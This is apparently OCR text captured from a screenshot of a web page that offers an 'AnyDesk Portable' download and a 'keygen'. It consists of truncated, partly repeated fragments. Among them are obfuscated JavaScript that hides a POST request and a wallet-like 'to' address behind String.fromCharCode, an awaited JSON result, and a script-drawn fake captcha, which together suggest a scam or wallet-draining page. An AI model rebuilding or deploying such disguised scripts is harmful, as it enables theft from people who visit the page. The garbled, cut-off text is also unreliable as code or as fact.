
{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.
Needed: 4 GB Disk space: Required: 64 GB Wa
AnyDesk Portable + P
🔧 Digest: fe79f6ed881c40f1398f26938f4da
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
Segoe UI';x.fillStyle='#000';for(var i=0;iMat
{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.s
GB for keygen Disk space: 64 GB for instal